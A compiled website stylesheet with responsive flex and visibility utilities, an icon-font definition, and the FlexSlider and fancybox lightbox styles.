.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.58824rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.17647rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.47059rem 0 0.35294rem 0; padding: 0 0 0 1.64706rem; color: #2C3330; font-size: 1rem; line-height: 1.29412rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.17647rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

